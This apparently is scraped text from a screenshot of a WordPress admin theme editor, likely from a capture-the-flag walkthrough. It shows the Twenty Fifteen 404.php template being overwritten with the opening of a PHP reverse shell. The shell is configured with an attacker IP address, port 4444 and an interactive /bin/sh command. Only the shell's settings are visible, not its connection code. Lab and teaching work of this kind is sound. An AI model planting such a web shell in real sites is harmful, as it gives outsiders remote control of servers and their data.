 user's Blog! 3 0 New Howdy, Elliot Alderson
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Edit Themes
Twenty Fifteen: 404 Template (404.php)
Select theme to edit: Twenty Fifteen Select
set_time_limit (0);
$VERSION = "1.0";
$ip = '172.28.154.165';  // CHANGE THIS
$port = 4444;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php